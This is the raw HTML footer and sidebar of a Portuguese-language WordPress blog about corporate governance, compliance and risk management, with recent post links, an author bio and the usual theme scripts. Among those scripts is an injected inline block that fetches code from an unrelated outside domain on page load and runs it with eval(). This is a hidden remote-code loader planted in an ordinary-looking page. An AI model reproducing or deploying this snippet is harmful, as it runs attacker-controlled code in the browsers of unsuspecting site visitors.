<div class="mzb-advertisement mzb-advertisement-92d8c6ed"><div class="mzb-advertisement-content"><div class="mzb-advertisement-250x250"><a href="https://massiconsultoria.com.br/professor-marcos/" target="_blank"><img loading="lazy" decoding="async" class="wp-image-20874" src="http://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png" alt="" height="505" width="626" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png 626w, https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6-300x242.png 300w" sizes="auto, (max-width: 626px) 100vw, 626px" /></a></div></div></div>
</aside><aside id="block-116" class="widget widget_block">
<div class="mzb-heading mzb-heading-13956afb mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Marcos Assi</h2></div><div class="sub-heading"><p>Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda., empresa especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de Processos, Segurança da Informação e Auditoria Interna. Reconhecido por sua expertise e liderança no setor, Marcos Assi é referência na implementação de boas práticas e no fortalecimento da integridade organizacional.</p></div></div>
</aside><aside id="block-86" class="widget widget_block"></aside><aside id="block-87" class="widget widget_block"><div id="" class="mzb-post-list mzb-post-list-20798c6c "><div class="mzb-post-heading mzb-heading-layout-1 mzb-heading-layout-1-style-1"></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">A importância da gestão de risco e compliance com Marcos Assi</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">Dia Internacional do Cooperativismo</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">Curso de Controles Internos da MASSI Consultoria</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento"><img decoding="async" src="https://marcosassi.com.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-02-26-at-12.44.16.jpeg" alt="Mercado de Meios Eletronicos de Pagamento"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">Mercado de Meios Eletronicos de Pagamento</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></aside><aside id="block-102" class="widget widget_block">
<div class="mzb-heading mzb-heading-5d98b365 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Blog Marcos Assi</h2></div><div class="sub-heading"><p>Um espaço dedicado a compartilhar conhecimento sobre  governança, riscos, compliance, controles internos, auditoria e segurança da informação. Com conteúdos atualizados, análises estratégicas e insights práticos, o blog se tornou referência para profissionais e empresas que buscam excelência na gestão e fortalecimento da integridade corporativa. Acompanhe artigos, cases e tendências do setor com um dos maiores especialistas da área.</p></div></div>
</aside><aside id="block-89" class="widget widget_block">
<div class="aligncenter mzb-section mzb-section-98cc1fce aligncenter"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-7fec5586"><div class="mzb-column-inner">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="564" src="http://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png" alt="" class="wp-image-20876" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png 1024w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-300x165.png 300w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-768x423.png 768w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home.png 1452w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></div>
</div></div></div>
</aside><aside id="block-90" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-103" class="widget widget_block">
<div class="mzb-heading mzb-heading-17a96334 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Temas</h2></div><div class="sub-heading"><p>Governança Corporativa; Gestão de Riscos; Compliance; Controles Internos; Auditoria Interna; Segurança da Informação; Fraudes Corporativas; Prevenção à Lavagem de Dinheiro; Ética e Integridade; Três Linhas de Defesa; LGPD e Proteção de Dados; Due Diligence; Normas Reguladoras; Gestão Empresarial; Boas Práticas Corporativas.</p></div></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
		<footer id="cm-footer" class="cm-footer cm-footer-builder"><div class="cm-row cm-footer-desktop-row"><div class="cm-footer-main-row" ><div class="cm-container" ><div class="cm-main-row"><div class="cm-footer-col cm-footer-main-1-col"></div><div class="cm-footer-col cm-footer-main-2-col"></div><div class="cm-footer-col cm-footer-main-3-col"></div><div class="cm-footer-col cm-footer-main-4-col"><aside id="block-106" class="widget widget_block  widget-colormag_footer_sidebar_four"></aside></div></div></div></div><div class="cm-footer-bottom-row" ><div class="cm-container" ><div class="cm-bottom-row"><div class="cm-footer-col cm-footer-bottom-1-col"><div class="cm-copyright copyright"><p>Copyright © 2026 <a href="https://marcosassi.com.br/" title="Blog">Blog</a>. Marcos Assi</p></div></div><div class="cm-footer-col cm-footer-bottom-2-col">
	<div class="social-icons footer-social-icons">
									<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-pinterest"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div></div></footer>		</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/marcosassi.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19" id="colormag-custom-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.19" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.19" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.19" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.19" id="colormag-skip-link-focus-fix-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 13:41:16 -->